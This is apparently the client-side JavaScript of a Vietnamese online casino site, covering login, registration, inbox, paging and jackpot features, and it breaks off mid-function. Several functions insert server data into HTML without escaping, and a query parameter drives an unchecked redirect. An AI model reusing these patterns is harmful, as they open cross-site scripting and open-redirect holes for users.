    LoadNickNameNav: "LoadNickNameNav",
    UserChuaThamGiaBang: "UserChuaThamGiaBang",
    LoadTopDaiGia: "LoadTopDaiGia",
    EditProfile: "EditProfile",
    SavePublicProfile: "SavePublicProfile",
    ViewResultBetLucky: "ViewResultBetLucky",
    ViewPagingHistoryBet: "ViewPagingHistoryBet",
    BetLucky: "BetLucky",
    MyHistoryToday: "MyHistoryToday",
    GetUserCommentProfile: "GetUserCommentProfile",
    InserUserCommentProfile: "InserUserCommentProfile",
    RemoveUserCommentProfile: "RemoveUserCommentProfile",
    UpdateProfile: "UpdateProfile",
    UpdatePassword: "UpdatePassword",
    GetAvatarNotUseOfUser: "GetAvatarNotUseOfUser",
    SaveAvatar: "SaveAvatar",
    ActiveOTP: "ActiveOTP",
    UnActiveOTP: "UnActiveOTP",
    ResetSecureCode: "ResetSecureCode",
    CreateNewSecureCode: "CreateNewSecureCode",
    GiftSearch: "GiftSearch",
    SendGift: "SendGift",
    Inbox: "Inbox",
    CompleteTutorial: "UpdateCompleteTutorial",
    NoReadMessageCount: "NoReadMessageCount",
    UpdateAlreadyRead: "UpdateAlreadyRead",
    DeleteMessage: "DeleteMessage",
    LoadUserInfoByPubId: "LoadUserInfoByPubId",
    NganLuongCalculateGold: "NganLuongCalculateGold",
    SendEmailFriend: "SendEmailFriend",

    //User
    CheckUserLogin: "CheckUserLogin",
    AvatarListUser: 'LoadAvatarListUser',
	
    //Jackpot2
    Jackpot2CountTicket: "Jackpot2CountTicket",
    Jackpot2StartGame: "Jackpot2StartGame",
    Jackpot2UpdateJackpotType: "Jackpot2UpdateJackpotType",
    Jackpot2OpenCard: "Jackpot2OpenCard",
    Jackpot2GetAllCoin: "Jackpot2GetAllCoin",
    Jackpot2GetAllTop: "Jackpot2GetAllTop",
	
    //BattleShip
    BSUserInfo: "BSUserInfo",
    BSUserExchangeItem: "BSUserExchangeItem",
    BSExchangeGetConfig: "BSExchangeGetConfig",
    BSExchangeUserLog: "BSExchangeUserLog",
    BSUserAttackLog: "BSUserAttackLog",
    BSUserDefenseLog: "BSUserDefenseLog",
    BSUserCollectLog: "BSUserCollectLog",
    BSGetConfig: "BSGetConfig",

    //DailyBonus
    DailyBonusGetList: "EventDailyBonusGetList",
    DailyBonusReceive: "EventDailyBonusReceive",

    //GoldenHours
    GoldenHoursUserInfo: "EventGoldenHoursUserInfo",
    GoldenHoursReceive: "EventGoldenHoursReceive",
    GoldenHoursMessage: "EventGoldenHoursMessage",

    //
    ItemUserGetInfo: "ItemUserGetInfo",
    ItemUserActiveItem: "ItemUserActiveItem",

    //DailyMission
    DailyMissionUserInfo: "EventDailyMissionUserInfo",
    DailyMissionReceive: "EventDailyMissionReceive",

    //Achievement
    AchievementUserInfo: "EventAchievementUserInfo",
    AchievementReceive: "EventAchievementReceive",
    AchievementShare: "EventAchievementShareFacebook",
    AchievementLoginRepeat: "EventAchievementLoginRepeat",
    AchievementLevelUp: "EventAchievementLevelUp",
    AchievementVipUp: "EventAchievementVipUp",
    AchievementUserInfoFillter: "EventAchievementUserInfoFillter",
    AchievementUserInfoFillterVia: "EventAchievementUserInfoFillterVia",
    AchievementFeatured: "EventAchievementFeatured",
    AchievementFeaturedVia: "EventAchievementFeaturedVia",
    AchievementSummary: "EventAchievementSummary",
    AchievementSummaryVia: "EventAchievementSummaryVia",
    AchievementTopUser: "EventAchievementTopUserSuccess",
    
    //BoxTop
    EventBoxTop: "EventBoxTop",
    TopUserCoin: "GetTopPoketVip",

    //PopupUserInfo
    PopupUserInfoLoadInfo: "LoadFullInfoUser",
    PopupUserInfoLoadInfoOhYea: "LoadFullInfoUserOhYea",
    PopupUserInfoLoadInfoEmail: "LoadInfoUserEmail",
    PopupUserInfoLoadInfoPhone: "LoadInfoUserPhone",
    PopupUserInfoLoadInfoCMND: "LoadInfoUserCMND",
    PopupUserInfoUpdateEmail: "UpdateInfoUserEmail",
    PopupUserInfoUpdatePhone: "UpdateInfoUserPhone",
    PopupUserInfoUpdateCMND: "UpdateInfoUserCMND",
    PopupUserInfoUpdatePassword: "UpdateInfoChangePassord",
    PopupUserInfoLoadInfoUserViaID: "LoadInfoUserViaID",
    PopupUserAward: "UserShowAward",
    PopupUserAwardBonus: "UserShowAwardBonus",
    PopupUserInfoLoadBonusNewUser: "BonusNewUserWillAward",
	
    GetListGame: "GetListGame",
    GetInfoJackPot: "GetInfoJackPot",
    GetListBannerLobby: "GetListBannerByGameID",

    //ReachLevel
    ReachLevelUserInfo: "EventReachLevelUserInfo",
    ReachLevelReceive: "EventReachLevelReceive",
	
    //Vip
    VipReceiveBonus: "VipReceiveBonus",
    VipInfoUser: "VipInfoUser",
    VipDetail: "VipDetail",
    VipJackPot :"VipJackPotGame",
    VipTopPointMonth :"VipTopPointMonth",
    VipBonusUserPrivate :"VipBonusUserPrivate",
	
    //EventAward
    ShowListAward: "ShowListAward",
    EventAward: 'EventAward',
    EventFreeSpin: 'EventFreeSpin',
    CalendarEvent: 'CalendarEvent',
	
    //CardSpin
    CardSpinUserDetail: "CardSpinUserDetail",
    CardSpinGetItems: "CardSpinGetItems",
    CardSpinGetUserWin: "CardSpinGetUserWin",
    CardSpinGetUserLog: "CardSpinGetUserLog",
    CardSpinDoSpin: "CardSpinDoSpin",
    CardSpinGetItemRemain: "CardSpinGetItemRemain",
    CardSpinGetRemainTicket: "CardSpinGetRemainTicket",
    CardSpinCheckGameStatus: "CardSpinCheckGameStatus",
	
    //ShopOnline
    ShopOnlineGetInfo: "GetItemPrice",
    ShopOnlineHistory: "ShopOnlineHistory",
    ShopOnlineBuyItem: "ItemHistoryInsert",
    GetListBannerADV: "GetListBannerADV",
	
	//Profile
    ProfileGetListGame: "MeGetListGame",
    TopUserByGame: "MeGetTopUserByGame",
};
var CURRENT_SAO = 0;
var STYLE_POPUP = 2;
var DATE_SYSTEM;
var VQ_CONFIG;
var IS_UPDATE_PROFILE = true;
var HTML_WEB_CONFIG = {
    ButtonSupport: 1
};
var LOBBY_LOADED = 1;

var createApiRequest = function (obj) {
    return { input: JSON.stringify(obj) };
};

var showBoxLoading = function (obj) {
    var $obj = $(obj);
    if ($obj.find('.api-loading').length == 0) {
        $obj.append('<img class="api-loading" src="/Content/Theme/Default/img/ajax-loader.gif" />');
    }
};
var hideBoxLoading = function (obj) {
    var $obj = $(obj);
    $obj.find('.api-loading').remove();
};

var loadUserInfo = function () {
    Loading.Hide();
    Popup.Hide();
    GetFlashVarBanCa();
    LoadUserLogin();
};

var LoadNickNameNav = function () {
    var request = createApiRequest({
        MethodName: methodName.LoadNickNameNav
    });
    $.ajax({
        type: "POST",
        url: globalWeb.ApiUrl,
        data: request,
        dataType: "json",
        done: function () {
        },
        success: function (response) {
            if (response.Data.IsAuthenticated) {
                var textSp = '';
                textSp += '<div class="nick">';
                textSp += '<a href="' + response.Data.ProfileLink + '" title="' + response.Data.NickName + '"> ' + response.Data.NickName + '</a>';
                textSp += '</div>';
                if (response.Data.AssName != null && response.Data.AssName != "") {
                    textSp += '<div class="ass">';
                    textSp += '<a href="' + response.Data.AssLink + '" title="' + response.Data.AssName + '">' + response.Data.AssName + '</a>';
                    textSp += '</div>';
                }
                textSp += '<div class="logout">';
                textSp += '<a href="/home/logout" title="Exit">Exit</a>';
                textSp += '</div>';
                $(".box-nickname").html(textSp);
            }
        },
        complete: function () {
        }
    });
};

var myNumber = 4.1;

var CreatePaging = function (pageIndex, totalItem, itemInPage, countDisplayPage, fnName) {
    if (pageIndex <= 0 || totalItem <= 0 || itemInPage <= 1)
        return "";
    if (countDisplayPage == null || countDisplayPage == "" || countDisplayPage == "undefined")
        countDisplayPage = 5;
    var totalPage = Math.ceil(totalItem / itemInPage);
    if (totalItem > itemInPage && totalPage == 1)
        totalPage++;
    if (totalPage <= 1)
        return "";
    var cdp = Math.floor(countDisplayPage / 2);
    var startpage = pageIndex - cdp;
    if (startpage < 1)
        startpage = 1;
    var endpage = startpage + cdp * 2;
    if (endpage > totalPage)
        endpage = totalPage;

    var ul = '<ul class="pagination ">';


    if (pageIndex > 1) {
        var onclickF = "";
        if (fnName != null && fnName.length > 0)
            onclickF = fnName + "(" + (pageIndex - 1) + ")";
        ul += '<li><a onclick="' + onclickF + '" datapage="' + (pageIndex - 1) + '" href="javascript:void(0)" aria-label="Previous"><span aria-hidden="true">‹</span></a></li>';
    }

    for (var i = startpage; i <= endpage; i++) {
        var active = "";
        if (i == pageIndex)
            active = "active";
        var onclick = "";
        if (fnName != null && fnName.length > 0)
            onclick = fnName + "(" + i + ")";
        var li = '<li class="' + active + '"><a  onclick="' + onclick + '" datapage="' + i + '"  href="javascript:void(0)">' + i + '</a></li>';
        ul += li;
    }

    if (pageIndex < totalPage) {
        var onclickL = "";
        if (fnName != null && fnName.length > 0)
            onclickL = fnName + "(" + (pageIndex + 1) + ")";
        ul += '<li><a onclick="' + onclickL + '" datapage="' + (pageIndex + 1) + '" href="javascript:void(0)" aria-label="Next"><span aria-hidden="true">›</span></a></li>';
    }
    ul += "</ul>";

    return ul;
};

var CreatePaging1 = function (pageIndex, totalItem, itemInPage, countDisplayPage, fnName) {
    if (pageIndex <= 0 || totalItem <= 0 || itemInPage <= 1)
        return "";
    if (countDisplayPage == null || countDisplayPage == "" || countDisplayPage == "undefined")
        countDisplayPage = 5;
    var totalPage = Math.ceil(totalItem / itemInPage);
    if (totalItem > itemInPage && totalPage == 1)
        totalPage++;
    if (totalPage <= 1)
        return "";
    //refining the show page;
    var cdp = Math.floor(countDisplayPage / 2);
    var startpage = pageIndex - cdp;
    if (startpage < 1)
        startpage = 1;
    var endpage = startpage + cdp * 2;
    if (endpage > totalPage)
        endpage = totalPage;

    var ul = '<ul class="phantrang list-inline ">';

    if (pageIndex > 1) {
        var onclickF = "";
        if (fnName != null && fnName.length > 0)
            onclickF = fnName + "(" + (pageIndex - 1) + ")";
        ul += '<li><a onclick="' + onclickF + '" datapage="' + (pageIndex - 1) + '" href="javascript:void(0)" aria-label="Previous"><span aria-hidden="true">‹</span></a></li>';
    }

    for (var i = startpage; i <= endpage; i++) {
        var active = "";
        if (i == pageIndex)
            active = "active";
        var onclick = "";
        if (fnName != null && fnName.length > 0)
            onclick = fnName + "(" + (i - 1) * 5 + ")";
        var li = '<li class="' + active + '"><a  onclick="' + onclick + '" datapage="' + i + '"  href="javascript:void(0)">' + i + '</a></li>';
        ul += li;
    }

    if (pageIndex < totalPage) {
        var onclickL = "";
        if (fnName != null && fnName.length > 0)
            onclickL = fnName + "(" + (pageIndex + 1) * 5 + ")";
        ul += '<li><a onclick="' + onclickL + '" datapage="' + (pageIndex + 1) + '" href="javascript:void(0)" aria-label="Next"><span aria-hidden="true">›</span></a></li>';
    }
    ul += "</ul>";

    return ul;
};

function IsEmail(email) {    
    var regex = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    return regex.test(email);
}

$.fn.onEnterKey =
    function (closure) {
        $(this).keypress(
            function (event) {
                var code = event.keyCode ? event.keyCode : event.which;

                if (code == 13) {
                    closure();
                    return false;
                }
            });
    };

function ConvertToNumber(currency) {
    var num = currency.toString().replace(/\VND|\,|\s/g, '').replace(/\VNĐ|\,|\s/g, '');
    return parseInt(num);
}

function ConvertToCurrency(num) {
    num = num.toString().replace(/,/g, '');
    if (isNaN(num))
        num = "0";
    var sign = (num == (num = Math.abs(num)));
    num = Math.floor(num * 100 + 0.50000000001);
    //cents = num % 100;
    num = Math.floor(num / 100).toString();
    //if (cents < 10)
    //cents = "0" + cents;
    for (var i = 0; i < Math.floor((num.length - (1 + i)) / 3) ; i++)
        num = num.substring(0, num.length - (4 * i + 3)) + ',' +
    num.substring(num.length - (4 * i + 3));
    return num;
}

function ConvertToCurrencyTypePoint(num) {
    num = num.toString().replace(/,/g, '');
    if (isNaN(num))
        num = "0";
    var sign = (num == (num = Math.abs(num)));
    num = Math.floor(num * 100 + 0.50000000001);
    //cents = num % 100;
    num = Math.floor(num / 100).toString();
    //if (cents < 10)
    //cents = "0" + cents;
    for (var i = 0; i < Math.floor((num.length - (1 + i)) / 3) ; i++)
        num = num.substring(0, num.length - (4 * i + 3)) + '.' +
    num.substring(num.length - (4 * i + 3));
    return num;
}

function FormatMoney(monney) {
    monney.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1.");
}

function showErrorRegisters(status, strMess) {
    var html = "";

    html = '<div class="notification ' + (status ? 'success' : 'error') + ' png_bg">' +
            '<div>' +
                strMess +
            '</div>' +
        '</div>';

    $('#divData').html(html);
    top.scroll(0, 0);
    try { showPopupErrors(); } catch (e) { alert(e); }
}

function showPopupErrors() {
    $('#divData').slideDown("slow");
    setTimeout("hidePopupErrors()", 8000);
}

function showPopupAlert(title, msg) {
    Popup2.Show(title, msg, 400, function () {

    });
    LoadUserLogin();
}

var logExchangeCard = function (date, start, pageSize, id, isBeginLoad, callMore) {
    var request = createApiRequest({
        MethodName: methodName.GetLogExchangeCard,
        Data: { Date: date, StartRecord: start, PageSize: pageSize }
    });

    var trloadmore = "trloadmore";

    $("#" + trloadmore, id).remove();

    $.ajax({
        type: "POST",
        url: globalWeb.ApiUrl,
        data: request,
        dataType: "json",
        beforeSend: function () { showBoxLoading($(id)); },
        complete: function () { hideBoxLoading($(id)); },
        success: function (response) {
            if (response.Code == 1) { //success
                var html = "";
                var length = response.Data.length;
                for (var i = 0; i < length; i++) {
                    var index = response.Data[i].Index;
                    if (index % 2 == 0) {
                        html += "<tr class=''>";
                    } else {
                        html += "<tr class='tr-n1'>";
                    }

                    html += "<td class='text-center'>" + response.Data[i].Index + "</td>";
                    html += "<td class='text-center'>" + response.Data[i].Nick + "</td>";
                    html += "<td class='text-right'>" + response.Data[i].Amount + "</td>";
                    html += "<td class='text-right'>" + response.Data[i].Date + "</td>";

                    html += "</tr>";
                }

                if (html != "") {
                    if (isBeginLoad)
                        $(id).html(html);
                    else
                        $(id).append(html);

                    if (length >= pageSize) {
                        $(id).append("<tr id='trloadmore'><td colspan='4' class='text-center'><a href='#' onclick='" + callMore.replace("##start##", response.Data[length - 1].Index + 1) + "'>... See more ...</a></td></tr>");
                    }
                }
            } else {
                console.log(response.Message);
            }
        }
    });

    return false;
};

function IsNumberOrCharacter($input) {
    var reg = /^[a-zA-Z0-9\s]+$/;
    if (!reg.test($input)) {
        return false;
    } else {
        return true;
    }
}
function IsNumber($input) {
    var reg = /^[0-9]+$/;
    if (!reg.test($input)) {
        return false;
    } else {
        return true;
    }
}

var _idflash = 0;
var CreateImageOrFlash = function (imgPath, alt) {
    _idflash++;
    if (imgPath.length >= 4) {
        var ex = imgPath.substr(imgPath.length - 4);
        if (ex == '.swf' || imgPath.indexOf('.swf') > 0) {
            var str = '<object data="' + imgPath + '" id="client_' + _idflash + '">';
            str += '           <param name="wmode" value="transparent">';
            str += '                <param value="true" name="allowFullScreen">';
            str += '                <param value="always" name="allowScriptAccess">';
            str += '                <param value="all" name="AllowNetworking">';
            str += '            </object>';

            return str;
        }
        else {
            return '<img class="avatar" alt="' + alt + '" src="' + imgPath + '" />';
        }
    } else {
        return '<img class="avatar" alt="' + alt + '" src="' + imgPath + '" />';
    }
};
var byte2Kb = function (b) {
    return Math.ceil(b / 1024);
};

var isMobile = {
    Android: function () {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function () {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function () {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function () {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function () {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function () {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
    }
};

var ValidateLogin = function () {
    var allow = true;
    var username = '' + $("#modalPopup .login input[name=Username]").val();
    var pass = '' + $(" #modalPopup .login input[name=Password]").val();

    if (username == '') {
        if (allow)
            $(" #modalPopup .errorSum").html("Enter your username");
        $("#modalPopup .login input[name=Username]").focus();
        allow = false;
        return allow;
    } else {
        $("#modalPopup .login .errorSum").html("");
    }

    if (pass == '') {
        if (allow)
            $("#modalPopup .errorSum").html("Enter password");
        $("#modalPopup .login input[name=Password]").focus();
        allow = false;
    } else {
        $("#modalPopup .login .errorSum").html("");
    }

    return allow;
};

var ValidatePopupLogin = function () {
    var allow = true;
    var username = '' + $("#formPopupLogin input[name=Username]").val();
    var pass = '' + $("#formPopupLogin input[name=Password]").val();
    if (username == '') {
        $("#formPopupLogin .errorUsername").html($("#formPopupLogin input[name=Username]").attr("data-val-required"));
        if (allow)
            $("#formPopupLogin input[name=Username]").focus();
        allow = false;
    } else {
        $("#formPopupLogin .errorUsername").html("");
    }

    if (pass == '') {
        $("#formPopupLogin .errorPassword").html($("#formPopupLogin input[name=Password]").attr("data-val-required"));
        if (allow)
            $("#formPopupLogin input[name=Password]").focus();
        allow = false;
    } else {
        $("#formPopupLogin .errorPassword").html("");
    }
    return allow;
};

var HomeLogin = function (username, pass, captcha, flashCookie, type) {
    var request = createApiRequest({
        MethodName: "HomeLogin",
        Data: { "UserName": username, "Password": pass, "Captcha": captcha, FlashCookie: flashCookie }
    });
    Loading.Show();
    $.ajax({
        type: "POST",
        url: globalWeb.ApiUrl,
        data: request,
        dataType: "json",
        success: function (response) {
            ProcessLogin(response, type);
        },
        complete: function () {
            Loading.Hide();
        },
        error: function () {
            //Popup2.Show("Error", Language.NotifiMess3, 500);
            $("#modalPopup .errorSum").html(Language.NotifiMess3);
        }

    });
};
var callbacksuccess = function (success, url) {
    if (success) {
        location.href = url;
    } else
        return false;
    return false;
};

var ProcessLogin = function (response, type) {
    if (response.Code == 1) {
        var data = response.Data;
        var err = "";
        if (data.IsSuccess == true) {
            for (var i = 0; i < data.ErrorList.length; i++) {
                err += "<div>" + data.ErrorList[i] + "</div>";
            }
			
            Popup.Hide();
            PopupOhYeaTiny.Hide();
			
			if (typeof lb == 'object' && typeof lb.api.showInfoUserAfterLogin == 'function') {
				UserInfoClientWebHelper.LoadInfoOhYea(function(loginData) {
					if (typeof(loginData) == "object" && typeof(loginData.Data) == "object" && loginData.Code == 1) {
						var _data = loginData.Data;
						var _noti = '';

						if (_data.IsHaveJP == true) {
							_noti = '<a target="_blank" href="/hidden-treasure">You  have 1 JACKPOT turns, <strong class="ohyea__color-yellow">PLAY NOW</strong></a>';
						}
						
						if (_data.LuckySpin > 0) {
							if (_noti.length > 0) {
								_noti += '<br />';
							}
							
							_noti += '<a target="_blank" href="/bonus-wheel">You  have ' + _data.LuckySpin + ' LUCKY SPIN turns, <strong class="ohyea__color-yellow">PLAY NOW</strong></a>';
						}
						
						if (_noti.length > 0) {
						    PopupOhYea2.Show(Language.NotificationTitle, _noti);
						}
					}
					lb.api.showInfoUserAfterLogin(loginData);
				});
			}
			
            if (!ProcessCheatBackByParameter()) {				
                if (TypeShowPopupLogin != "") {
                    window.location.href = window.location.href;
                    return false;
                }

				//bonus login
				//if (response.Message != null && response.Message.length > 0) {
				//	PopupOhYea2.Show(Language.NotificationTitle, response.Message);					
				//}
				
                var info = GetFlashVarBanCa();
				
                ClientWebHelper.PopupUserShowAward();
				
                Loading.Hide();
            }
			
            return false;
        } else {
            for (i = 0; i < data.ErrorList.length; i++) {
                err += "<div>" + data.ErrorList[i] + "</div>";
            }
            if (type == "popup") //formPopupLogin
            {
                //$("#formPopupLogin .errorSum").html(err);
                if ($("#modalPopup .errorSum").length > 0) {
                    $("#modalPopup .errorSum").html(err);
                }
				
                if ($('#fr-login .ohyea-txt').length > 0) {
                    $('#fr-login .ohyea-txt').html(err);
                }
            } else {
                //Popup2.Show(Language.NotificationTitle, err, 500);
                if ($("#modalPopup .errorSum").length > 0) {
                    $("#modalPopup .errorSum").html(err);
                }
				
                if ($('#fr-login .ohyea-txt').length > 0) {
                    $('#fr-login .ohyea-txt').html(err);
                }
            }
        }
    } else {
        if ($("#modalPopup .errorSum").length > 0) {
            $("#modalPopup .errorSum").html(Language.NotifiMess3);
        }
		
        if ($('#fr-login .ohyea-txt').length > 0) {
            $('#fr-login .ohyea-txt').html(Language.NotifiMess3);
        }
        //  Popup2.Show(Language.NotificationTitle, Language.NotifiMess3, 500);
    }

    return false;
};

function ProcessCheatBackByParameter() {
    var mcu = ClientWebHelper.getParameterByName('mcu');
    if (mcu && mcu === '1') {
        var srcset = ClientWebHelper.getParameterByName('srcset');
        if (srcset && srcset !== '' && srcset !== '/') {
            window.location.href = srcset;
        }
        return true;
    }
    return false;
}
var LoadUserLogin = function (data) {
    //var request = createApiRequest({
    //    MethodName: methodName.LoadInfoUser
    //});
    //Loading.Show();
    //$.ajax({
    //    type: "POST",
    //    url: globalWeb.ApiUrl, 
    //    data: request,
    //    dataType: "json",
    //    done: function () {
    //    },
    //    success: function (response) {
    //        console.log(response.data);
    //        // CreateHtmlUser(response.Data);
    //    },
    //    complete: function () {
    //        Loading.Hide();
    //    }
    //});
};
var CreateHtmlUser = function (data) {
    //console.log(data);
    $("nav .top ul").remove();
    var html = '<div class="userinfo">';
    html += '   <a title="' + data.Nickname + '" class="avatar" href="javascript:void(0);" onclick="OpenProfile(' + data.Mtk + ');">';
    html += '        <img alt="' + data.Nickname + '" src="' + data.AvatarLink + '" class="avatar">';
    html += '   </a>';
    html += '   <p class="nickname">Hello <a title="' + data.Nickname + '" href="javascript:void(0);" onclick="OpenProfile();">' + data.Nickname + '</a></p>';
    html += '   <p class="inbox"><i></i></p>';
    html += '   <p>ID: ' + data.Mtk + '</p>';
    html += '   <p>CHIPS: <strong>' + data.GoldFormat + '</strong></p>';
    html += '   <a href="/home/logout" class="icon-logout"></a>';
    html += '</div>';

    $("#info_user").html(html);
};




/***************** General functions End ********************/
var FLAG_Submitlogin = false;
var formLoginPartial = function () {
    var validate = ValidateLogin();
    if (validate == true) {
        // $("#fr-login .errorPassword,#fr-login .errorUsername,#fr-login .errorSum").html("");
        var username = '' + $("#modalPopup #fr-login input[name=Username]").val();
        var pass = '' + $("#modalPopup #fr-login input[name=Password]").val();
        var captcha = 123;
        var flashCookie = '' + $("#modalPopup #fr-login input[name=FlashCookie]").val();
        var type = "";
        HomeLogin(username, pass, captcha, flashCookie, "");

    }

    return false;

    //return validate;
};

$(document).ready(function () {
    var intervalId =
        setTimeout(function () {
            if (typeof (AppInfo) != "undefined") {
                $('.popupxoay .btn-ok').css("display", "block");
                clearInterval(intervalId);
            }

        }, 100);
    if (screen.with < 768) {
        $('#modalPopup .modal-dialog').css("transform", "scale(0.75,0.75)");
    }
	
    $(document).on("keyup", "#myformleftlogin input[type=text], #myformleftlogin input[type=password]", function (event) {
        if (event.keyCode == 13) {
            formLoginPartial();
        }
    });
	
    $(document).on("keyup", "#formPopupLogin input[type=text], #formPopupLogin input[type=password]", function (event) {
        if (event.keyCode == 13) {
            //BeginPopupLogin();
        }
    });

    $(document).on("submit", "#formPopupLogin", function (e) {
        e.preventDefault();
        var validate = ValidatePopupLogin();
        if (validate == true) {
            $("#formPopupLogin .errorPassword,#formPopupLogin .errorUsername,#formPopupLogin .errorSum").html("");
            var username = '' + $("#formPopupLogin input[name=Username]").val();
            var pass = '' + $("#formPopupLogin input[name=Password]").val();
            var flashCookie = '' + $("#formPopupLogin input[name=FlashCookie]").val();
            HomeLogin(username, pass, flashCookie, "popup");
        }
        return false;
    });
	
	if (typeof(uuid) == 'function') {
		uuid(function(_uid){ClientWebHelper.CheckFCookie(_uid, function(data){})});
	}
	
	TimeoutShowDeposit = setTimeout(function(){
		var _act = ClientWebHelper.getParameterByName('act');
		
		if (_act == 'deposit'){
			//ClientWebHelper.showDeposit();
		}
	}, 3000);
});
function OpenProfile(userid) {

    $.get("/Account/Profile", { userID: userid }, function (data) {
        Popup.Show("", data, 750, 1);
        Inbox(1);

    })
    .done(function () {

    });
}

var inbox_index = 1;
var Inbox = function (pageindex) {
    inbox_index = pageindex;
    var request = createApiRequest({
        MethodName: methodName.Inbox,
        Data: {
            StartIndex: pageindex,
        }
    });
    Loading.Show();
    $.ajax({
        type: "POST",
        url: globalWeb.ApiUrl,
        data: request,
        dataType: "json",
        success: function (response) {
            if (response.Data.TotalItem > 0) {
                $("#tbInbox").removeClass("hidden");
                if (response.Data.NotAlreadyReadCount > 0) {
                    $(".inboxcount").html(response.Data.NotAlreadyReadCount);
                    $(".inboxcount").show();
                }
            } else {
                $(".canhan-inbox").html("<h4 style='color:white;'>No mail<h4>");
            }
            $(".dvinbox").html("");
            //$(".dvinbox").html($("#inboxTemplate").tmpl(response.Data.ListItem));
            var result = '';
            for (var i = 0; i < response.Data.ListItem.length; i++) {
                result += "<li>";
                if (response.Data.ListItem[i].Title != "") {
                    result += "<h4 class='content_s' onclick='ShowContent(this);'>" + response.Data.ListItem[i].Title + "   <a class='more' href='javascript:void(0);'>Watch more</a></h4>";
                    result += response.Data.ListItem[i].Message;
                }
                else if (response.Data.ListItem[i].Message.length > 80) {
                    result += "<h4 class='content_s' onclick='ShowMessage(this);'>" + response.Data.ListItem[i].Message.substring(0, 80) + "...<a class='more' href='javascript:void(0);'>Watch more</a></h4>";
                    result += "<h4 class='content_f' style='display:none'>" + response.Data.ListItem[i].Message + "</h4>";
                }
                else {
                    result += "<h4>" + response.Data.ListItem[i].Message + "</h4>";
                }
                result += "<p class='by'>Posted by <a href=" + response.Data.ListItem[i].ProfileLink + " title=" + response.Data.ListItem[i].SenderNickName + ">" + response.Data.ListItem[i].SenderNickName + "</a>. " + response.Data.ListItem[i].DateSent + "</p>";
                result += "</li>";
            }
            if (result == "") {
                result = "<p>You have no mail</p>";
            }
            $(".dvinbox").html(result);
            var html = CreatePaging(pageindex, response.Data.TotalItem, 10, 5, "Inbox");
            $("#markpaging").html(html);

        },
        complete: function () {
            Loading.Hide();
        }
    });
};
var ShowContent = function (e) {
    $(e).parent().find("div").slideDown();
};
var UpdateAlreadyRead = function () {
    var request = createApiRequest({
        MethodName: methodName.UpdateAlreadyRead,
        Data: {
        }
    });
    Loading.Show();
    $.ajax({
        type: "POST",
        url: globalWeb.ApiUrl,
        data: request,
        dataType: "json",
        success: function (response) {

        },
        complete: function () {
            Loading.Hide();
        }
    });
};
function ShowMessage(e) {
    $(e).parent().find(".content_f").show();
    $(e).remove();
    $('.scrollbar2').perfectScrollbar();
}
function OpenRegister() {

    $.get("/Account/Register", {}, function (data) {
        Popup.Show("", data, 612, 1);
    })
        .done(function () {

        });
}

function showDeposit() {
    $.get("/Payment/Deposit", {}, function (data) {
        Popup.Show("DEPOSIT", data, 839, 0);
    })
        .done(function () {

        });
}
function Logout() {
    window.location.href = "/Home/Logout";
}
function showExchange() {

    $.get("/DoiThuong/Index", {}, function (data) {
        Popup.Show("WITHDRAW", data, 0, 0);
    })
        .done(function () {

        });
}

function NonExistsAccount() {
    $.get("/Account/AuthRegister", {}, function (data) {
        PopupOhYea3.Show(Language.RegisterTitle, data, 300,300);
    })
     .done(function () {

     });
};
function NonExistsOpenAccount() {
    $.get("/Account/AuthRegister", {}, function (data) {
        PopupOhYea3.Show(Language.RegisterTitle, data, 300,300);
    })
     .done(function () {

     });
};
function showProfile(userID) {
    Loading.Show();
    $.get("/Account/UserInfo", { 'userID': userID }, function (data) {
        Popup.Show(null, data, 0, 1, null);
    })
        .done(function () {
            Loading.Hide();
        });
}
function showForgotPass() {

    Loading.Show();
    $.get("/Account/ForgetPassword", {}, function (data) {
        Popup.Show("FORGOT PASSWORD", data, 583, 0);
    })
        .done(function () {
            Loading.Hide();
        });
}
function showForgotPassOhYea() {
    PopupOhYeaTiny.Hide();
	
    Loading.Show();
    $.get("/Account/ForgetPassword", { type: 2 }, function (data) {
        PopupOhYea3.Show(Language.ForgotPasswordTitle, data, 583, 0);
    })
        .done(function () {
            Loading.Hide();
        });
}

function showServiceOhYea() {
    PopupOhYeaTiny.Hide();
    Loading.Show();
    PopupOhYea3.Show("Service", data, 583, 0);
    setTimeout(() => {
        Loading.Hide();
    }, 500);
}

function ClosePopup() {
    $(".modal-body").hide();
    $(".modal").click();
}

function submitRegisterInstans(displayname) {
    Loading.Show();
    $.ajax({
        url: '/Home/HomeRegisterInstant',
        type: 'POST',
        data: { displayname: displayname },
        beforeSend: function () { },
        success: function (e) {

            if (e._status == -1) {
                PopupOhYea2.Show(Language.NotificationTitle, e._errors, 500);
                return false;
            }
			else if (e._status == -999) {
                return false;
            }
            else {
				if (TypeShowPopupLogin != "") {
					window.location.href = window.location.href;
					return false;
				}
				
                PopupOhYeaTiny.Hide();
				//PopupLoginFull.Hide();
				if (typeof lb == 'object' && typeof lb.api.showInfoUserAfterLogin == 'function') {
					UserInfoClientWebHelper.LoadInfoOhYea(lb.api.showInfoUserAfterLogin);
					ClientWebHelper.CheckPolicyVipCharity();
				}
                
				//var info = GetFlashVarBanCa();

				//bonus login
				//if (e._message != null && e._message.length > 0) {
				//	PopupOhYea2.Show(Language.NotificationTitle, e._message);					
				//}				
				
				if (e._code == 0) {
					try {
                        fbq('track', 'CompleteRegistration', {
							value: 0.00,
							currency: 'USD'
						});
                    } catch (e) {
                        console.log(e);
                    }
				}
				
                //ClientWebHelper.EventTracking('Form', 'ComplateRegister', 1);
				
                if (typeof RenderGoogleConversion != 'undefined') {
                    RenderGoogleConversion();
                }
            }
            return false;
        },

    }).done(Loading.Hide);
    return false;
}

    var FLAG_SubmitRegister = true;
    function submitRegister($form) {

        if (!FLAG_SubmitRegister)
            return false;
        FLAG_SubmitRegister = false;
        //  $(".warning").remove();
        //$(".error").remove();
        $("#modalPopup .khung-dk .errorSum").html('');
        var data = GetAllFormData($form);
        var username = $form.find('#modalPopup .khung-dk #Username');
